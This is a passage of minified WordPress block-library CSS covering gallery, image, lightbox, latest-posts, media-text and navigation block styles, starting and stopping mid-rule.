img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation 